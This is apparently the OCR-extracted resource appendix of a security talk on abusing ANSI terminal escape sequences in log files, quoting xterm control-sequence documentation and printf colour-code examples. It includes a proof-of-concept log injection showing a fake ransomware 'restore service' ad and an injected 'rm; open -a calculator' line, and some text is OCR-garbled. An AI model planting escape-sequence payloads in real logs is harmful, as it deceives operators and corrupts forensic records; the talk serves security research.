





## Weaponizing Plain Text: ANSI Escape Sequences as a Forensic Nightmare.

## **THIS IS THE STRIPPED DOWN RESOURCE APPENDIX OF THE FULL TALK**

# **LOGS ARE A VITAL COMPONENT FOR: MAINTAINING APPLICATION RELIABILITY, PERFORMANCE, AND SECURITY.**

**+ LOGS DONT LIE, PEOPLE DO..**



# **DO YOU TRUST EM?**

# **WHAT HAPPENS IF YOU DON'T?**



stok@STOKs-MBP:~/Documents/logs

172.17.0.1 - - [10/Jul/2023:08:40:38 +0000] "GET /tutorial/using-bind 00 21838 "http://127.0.0.1/tutorial/using-bind-mounts/" "Mozilla/5.0 (Windows HTML, like

Gecko) Chrome/114.0.5735.199 Safari/537.36" "



Your Data is safe with us! 24H FAST RESTORE SERVICE( Need some help you do the math?, Here's a calculator

## POC OF A CREATIVE RANSOMWARE AD INSIDE A LOGFILE

→ logs cat everything.log0\$rm;open -a calculator; cat: everything.log0: No such file or directory  $\rightarrow$  logs <code>P\$qm $\Box$ </code>





÷

×

÷

=



XTERM

## KIMN

## GNOME VTE



## CLOUD CLI

### **Droplet Console**

Use the Droplet Console for native-like terminal access to your Droplet from your browser. Here is the list of supported OSes for the new console.

Log in as.

**Launch Droplet Console** 

### Recovery Console

Use the Recovery Console if you need to use the recovery ISO or you can't connect to your Droplet with the Droplet Console. To use the recovery console, you must enable password authentication. If necessary, you can reset your root password below.

Launch Recovery Console

## https://github.com/chjj/term.js https://github.com/xtermjs/xterm.js

 $\qquad \qquad \bullet \bullet \bullet$ i-0989ec3292613a4f9 (connect-blog) | EC2 Instance Connect # https://console.aws.amazon.com/ec2/v2/connect/ec2-user/i-0989ec3292613a4f9 Last login: Fri May 10 19:13:43 2019 from 72-21-196-66.amazon.com  $\frac{1}{\sqrt{2}}$  (  $\frac{1}{\sqrt{2}}$  / Amazon Linux 2 AMI https://aws.amazon.com/amazon-linux-2/ 10 package(s) needed for security, out of 15 available Run "sudo yum update" to apply all updates.<br>[ec2-user@ip-10-1-0-15 ~]\$

### i-0989ec3292613a4f9 (connect-blog)

Public IPs: 34.204.200.76 Private IPs: 10.1.0.15

**△** https://invisible-island.net/xterm/ctlseqs/ctlseqs.html

 $CSI > Ps$  c

Send Device Attributes (Secondary DA).<br>  $\rho_S = \emptyset$  or omitted  $\Rightarrow$  request the terminal's identification<br>
code. The response depends on the **decTerminalID** resource<br>
setting. It should apply only to VT220 and up, but *xter*  $Pp = 1 \Rightarrow$  "VT220".  $Pp = 2 \rightarrow$  "VT240" or "VT241".  $Pp = 18 \rightarrow "VTS30".$  $Pp = 19 \Rightarrow$  "VT340".  $Pp = 24 \rightarrow "VTS20".$  $Pp = 32 \rightarrow$  "VT382".  $Pp = 4 \ 1 \Rightarrow$  "VT420".  $Pp = 61 \Rightarrow$  "VT510".  $Pp = 64 \Rightarrow$  "VT520".  $Pp = 65 \Rightarrow$  "VT525".

and Pv is the firmware version (for xterm, this was originally the XFree86 patch number, starting with 95). In a DEC terminal, Pc indicates the ROM cartridge registration number and is always zero.

- CSI Ps d Line Position Absolute [row] (default =  $[1, \text{column}]$ ) (VPA).
- CSI Ps e Line Position Relative [rows] (default = [row+1, column])  $(VPR)$ .
- CSI  $Ps$  ;  $Ps$  f  $[1,1]$ ) (HVP).
- CSI  $Ps$  g Tab Clear (TBC). ECMA-48 defines additional codes, but the  $Ps = 0 \Rightarrow$  Clear Current Column (default).  $Ps = 3 \Rightarrow$  Clear All.

CSI Pm h Set Mode (SM).  $Ps = 2 \Rightarrow$  Keyboard Action Mode (KAM).

### 目 ☆

Horizontal and Vertical Position [row;column] (default =

```
VT100 user manual notes that it ignores other codes. DEC's
later terminals (and xterm) do the same, for compatibility.
```


 $\beta$  https://invisible-island.net/xterm/ctlseqs/ctlseqs.html

CSI  $Ps$  ;  $Ps$  f

Horizontal and Vertical Position [row;column] (default = [1,1]) (HVP).<br>
CSI *Ps* g Tab Clear (TBC). ECMA-48 defines additional codes, but the VT100 user manual notes that it ignores other codes. DEC's later terminals (and

 $Ps = 2 \rightarrow \text{Keyboard Action Mode (KAM)}.$  $Ps = 4$   $\Rightarrow$  Insert Mode (IRM).  $Ps = 1 2 \rightarrow \text{Send/reactive (SRM)}$ .  $Ps = 2 \theta \Rightarrow$  Automatic Newline (LNM).

CSI ? *Pm* h

 $\bullet\bullet\bullet$ 

DEC Private Mode Set (DECSET)

CSI Pm m Character Attribute Ps = 3 2 -> Set foreground color to Green.

# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'

目☆



**https://invisible-island.net/xterm/ctlseqs/ctlseqs.html**

# **XTERM**





## CSI Pm m Character Attribute Ps = 3 2 -> Set foreground color to Green. Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'

**https://invisible-island.net/xterm/ctlseqs/ctlseqs.html**

# **XTERM**



CSI Pm m Character Attribute Ps = 3 2 -> Set foreground color to Green. Hello THIS IS GREEN

**https://invisible-island.net/xterm/ctlseqs/ctlseqs.html**

# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'



# **ESCAPE CHAR**



CSI Pm m Character Attribute Ps = 3 2 -> Set foreground color to Green. Hello THIS IS GRENN

# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'



## **ESC CHARACTER**

### $\bullet\bullet\bullet$

Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007' - OCTAL Printf 'Hello \x1b[32mTHIS IS GREEN\x1b[0m\x07' - HEX, Printf 'Hello \u001b[32mTHIS IS GREEN\u001b[0m\u0007' - UNICODE Printf 'Hello \27[32mTHIS IS GREEN\27[0m\7' - DECIMAL Printf 'Hello \e[32mTHIS IS 